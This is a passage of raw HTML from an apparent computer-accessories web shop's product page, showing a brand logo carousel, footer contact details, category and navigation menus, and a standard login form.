									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/2b/" title="2B" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/2b.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/genius/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/cooler-master/" title="Cooler Master" class="wd-fill"></a>
									
									<img width="278" height="240" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/arctic/" title="Arctic" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/arctic-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/anker/" title="Anker" class="wd-fill"></a>
									
									<img width="789" height="245" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 789px) 100vw, 789px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1.png 789w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-400x124.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-768x238.png 768w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-430x134.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-700x217.png 700w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-1-150x47.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/onten/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/remax/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/r8-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/gamenote/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/marvo/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/speedlink/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ncs/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642707145374{margin-bottom: 0px !important;}.wd-rs-61e9b7c736d0f.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e9b7c736d0f wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642707145374" id="wd-61e9b7c736d0f">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">6 El Adeeb Mohamed Zaitoun Street , Computer Market Mall, Alexandria</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">Phone: 01110810333</span>
											<a class="wd-fill" href="tel:+201110810333" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-9577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9577"><a href="https://highendtec.com/">Home</a></li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://highendtec.com/deals/">Deals</a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://highendtec.com/new-arrivals/">New Arrivals</a></li>
<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9578"><a href="https://highendtec.com/shop/">All Products</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://highendtec.com/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">My Account</h5><div class="menu-my-account-footer-container"><ul id="menu-my-account-footer" class="menu"><li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://highendtec.com/my-account/">My Account</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://highendtec.com/my-account/orders/">My Orders</a></li>
<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://highendtec.com/my-account/points-and-rewards/">My Points</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://highendtec.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://highendtec.com/return-policy/">Return &#038; Shipping</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f07c08eba0" /><input type="hidden" name="_wp_http_referer" value="/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/onikuma-x2-rgb-gaming-headset-over-ear-with-mic-for-ps5-ps4-xbox-one-pc-mac/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
